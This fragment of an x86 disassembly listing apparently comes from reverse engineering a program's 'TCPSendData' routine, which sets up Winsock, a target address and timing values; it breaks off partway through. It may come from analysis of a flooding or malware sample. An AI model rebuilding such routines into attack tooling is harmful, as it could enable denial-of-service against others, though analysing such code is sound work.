 t:00401E6C mov ebx, ds:GetTickCount
t:00401E72 push esi
t:00401E73 push edi
t:00401E74 call ebx ; GetTickCount
t:00401E76 push eax ; Seed
t:00401E77 call srand
t:00401E7C mov [esp+0B40h+lpOutputString], offset aTcpsenddata ; "TCPSendData"
t:00401E83 call ds:OutputDebugStringA
t:00401E89 mov esi, [ebp+lpThreadParameter]
t:00401E8C push 61h
t:00401E8E pop ecx
t:00401E8F lea eax, [ebp+WSAData]
t:00401E95 lea edi, [ebp+var_1A0]
t:00401E9B push eax ; lpWSAData
t:00401E9C rep movsd
t:00401E9E push 202h ; wVersionRequested
t:00401EA3 call ds:WSAStartup
t:00401EA9 xor eax, eax
t:00401EAB lea edi, [ebp+name]
t:00401EAE stosd
t:00401EAF push dword ptr [ebp+hostshort] ; hostshort
t:00401EB5 stosd
t:00401EB6 stosd
t:00401EB7 stosd
t:00401EB8 mov [ebp+name.sa_family], 2
t:00401EBE call ds:htons
t:00401EC4 mov word ptr [ebp+name.sa_data], ax
t:00401EC8 lea eax, [ebp+cp]
t:00401ECE push eax ; cp
t:00401ECF call sub_402BB2
t:00401ED4 pop ecx
t:00401ED5 mov dword ptr [ebp+name.sa_data+2], eax
t:00401ED8 call ebx ; GetTickCount
t:00401EDA mov [ebp+lpThreadParameter], eax
t:00401EDD mov eax, [ebp+var_130]
t:00401EE3 imul eax, 3E8h